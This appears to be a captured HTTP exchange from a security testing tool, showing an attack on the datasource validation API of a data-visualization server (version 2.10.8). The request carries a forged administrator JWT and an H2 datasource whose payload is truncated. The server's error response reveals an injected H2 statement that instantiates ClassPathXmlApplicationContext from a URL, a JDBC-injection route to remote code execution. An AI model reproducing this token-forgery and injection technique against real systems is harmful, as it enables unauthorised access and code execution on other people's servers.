 Request
数据包扫描 美化 热加载 构造请求
1 POST /de2api/datasource/validate HTTP/1.1
2 Host ? : 172.23.80.117:8100
3 Accept-Encoding: gzip, deflate, br, zstd
4 sec-ch-ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Accept: application/json, text/plain, */*
7 X-DE-TOKEN: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1aWQiOjEsIm9pZCI6MX0.
a5QYOfZDYlhAy-zUMYzKBBvCUs1ogZhjwKV5SBTECt8
8 Accept-Language: zh-CN
9 Sec-Fetch-Dest: empty
10 sec-ch-ua-mobile: ?0
11 Origin: http://localhost:8100
12 Referer: http://localhost:8100/
13 Sec-Fetch-Site: same-origin
14 sec-ch-ua-platform: "Windows"
15 Content-Type: application/json
16 Sec-Fetch-Mode: cors
17 Content-Length auto : 821
18
19 {
20 "id": "",
21 "name": "11",
22 "description": "",
23 "type": "h2",
24 "apiConfiguration": [],
25 "paramsConfiguration": [],
26 "enableDataFill": false,
27 "configuration":
328bytes / 99ms
美化 编码 请输入定位响应 详情
1 HTTP/1.1 400
2 X-DE-EXECUTE-VERSION: 2.10.8
3 DE-GATEWAY-FLAG:
The%20Token%27s%20Signature%20resulted%20invalid%20when%20verified%20using%20the%20Algorithm%3A%20HmacSHA25
6
4 Cache-Control: no-cache
5 Cache: no-cache
6 Pragma: no-cache
7 Expires: 0
8 Vary: Origin
9 Vary: Access-Control-Request-Method
10 Vary: Access-Control-Request-Headers
11 Access-Control-Allow-Origin: *
12 Content-Type: application/json;charset=utf-8
13 Date: Fri, 25 Apr 2025 07:45:26 GMT
14 Connection: close
15 Content-Length: 342
16
17 {
18 "code": 400,
19 "msg": "Request processing failed: DEException(code=40001, msg=Serialization failed, cause: \"java.io.
NotSerializableException: org.springframework.context.support.ClassPathXmlApplicationContext\"; SQL
statement:\n\n\nCALL NEW_INSTANCE(@context_clazz, ARRAY[@string_clazz], ARRAY[@url_obj]) [90026-220])",
20 "data": null
21 }
22